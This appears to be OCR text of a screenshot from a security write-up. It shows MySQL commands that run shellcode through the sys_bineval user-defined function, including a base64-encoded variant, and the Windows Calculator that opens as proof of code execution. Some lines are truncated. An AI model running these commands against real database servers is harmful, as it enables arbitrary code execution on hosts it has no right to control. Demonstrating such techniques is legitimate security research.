 Administrator: Windows PowerShell
mysql>
mysql>
mysql> select sys_bineval(load_file('calc.bin'));
+-----------------------------------+
| sys_bineval(load_file('calc.bin')) |
+-----------------------------------+
| 0 |
+-----------------------------------+
1 row in set (0.47 sec)
mysql>
mysql> select to_base64(load_file('./calc.bin')) into dumpfile '.
Query OK, 1 row affected (0.00 sec)
mysql>
mysql> select from_base64(load_file('./calc.b64'));
| from_base64(load_file('./calc.b64'))
1 row in set (0.00 sec)
mysql> select sys_bineval(from_base64(load_file('./calc.b64')));
| sys_bineval(from_base64(load_file('./calc.b64'))) |
| 0 |
1 row in set (0.47 sec)
mysql>
Open
Edit
Calculator
Scientific
0
DEG HYP F-E
MC MR M+ M- MS M˅
x² xʸ sin cos tan
√ 10ˣ log Exp Mod
↑ CE C ⌫ ÷
π 7 8 9 ×
n! 4 5 6 −
± 1 2 3 +
( ) 0 . =